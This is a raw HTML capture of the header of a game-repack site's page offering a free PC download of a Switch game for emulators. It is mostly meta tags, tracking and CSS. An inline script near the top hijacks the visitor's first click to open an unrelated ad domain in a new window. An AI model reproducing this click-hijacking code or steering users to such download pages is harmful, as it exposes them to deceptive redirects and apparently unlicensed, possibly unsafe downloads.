

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/
body_size: 19837
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2 - Steam-Repacks</title>
	<meta name="description" content="Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2 - Steam-Repacks" />
	<meta property="og:description" content="Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2022-07-30T20:55:05+00:00" />
	<meta property="article:modified_time" content="2022-07-31T16:17:50+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.png" />
	<meta property="og:image:width" content="264" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/","url":"https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/","name":"Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2 - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.png","datePublished":"2022-07-30T20:55:05+00:00","dateModified":"2022-07-31T16:17:50+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.png","contentUrl":"https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.png","width":264,"height":352},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2 Comments Feed" href="https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=26538' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-26538 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
